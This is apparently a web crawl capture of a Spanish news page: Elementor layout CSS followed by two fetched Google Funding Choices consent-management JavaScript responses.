--e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:left;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:start;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxViKV1Xlpq1sOJNewmp_yEFDd6v4_bewPDpDnHcHa263ikdsgE6kO4NysaHFtXNiXRXx3PAHK4lp1LtnBNcKazfF3BjnaO9Jpi3Hfp0NDnnylJG7tt1uq1myXj-OERCHLBBVavDxec5m7m47-U3wsyKOBqytQzY3iiBzh--QZpFwAwFHwBqH8XVXK9G/__120x240._ad6./ad-renderer./adinsert./kogeePopupAd.
body_size: -1292
content:
window['eae25af4-ccf7-4411-ab31-4bf1e8ae25f8'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXEaANzbLtD8VjgIfR_VR59523UMvNEg6669znBO6XXw_PLrGjkfALFojHqQ5TKdtrlpTZB-u6uFAFe3pncNveiqgPQXpO2cmA025MmiNgfpFEAd35xfERbi7v2LvcRL-7-eDfVIA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NjgyODI2LDgzNDAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2FsbWEtdmlhamVyYS1sYS1oaXN0b3JpYS1kZS1zaHVzaWxhLWRpZ2l0YWwtbWFzbm90aWNpYXMvIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 124
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol9bWdOpeu4uqSbpB6u-2gD7Fz9ZvOxuLbWcO4asCulZ0vLjc2K2uO11z3jXhtjyRf34Cjxo1L2ZeQUemvQMvoAqBD_JxWgWKZzPbqhfZaCrD2Rud2T9yO4IKYdd5M7ezlFcsO0zg7T8_tFEiM6jpICS8smYcQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXKkE7XmMNOwX9cvFfPUm-xmaSJ-6VfVqUsARAZYrigboKQZJopi2p1MhC1UYqp47tjrbVZD0xABrdT3kT5t6REXWjKIDtunhhXsKw7Dz-FfF1EAQcOL70GjR7D4GK13xrlUr8tBg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW-U5auNl9_cmCJHMf9aaVSJWFKg0KinMq4BM0h2yaKXsqZwP-dv54JcrLffppRZE-7U25PI7ivdCo9yNvILTBfkXkxYuxUQoLgfWB1XjRT9mAG8HeHZhOmu8eq18rJtP2obzhi-A\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVntuirYPeSLOorPr6VJO-mfNQp2in23vXsrGQSCDxulQduRCJqfZfbQk9VPpMrLWRHAmrPyEhwOontmeLS5-TJCI706pHb_qBdgbfVsOD1s53naMHARTpuEo-XkUWqvKqZs8LZ2Q\\u003d\\u003d\x22\x5d\x5d');}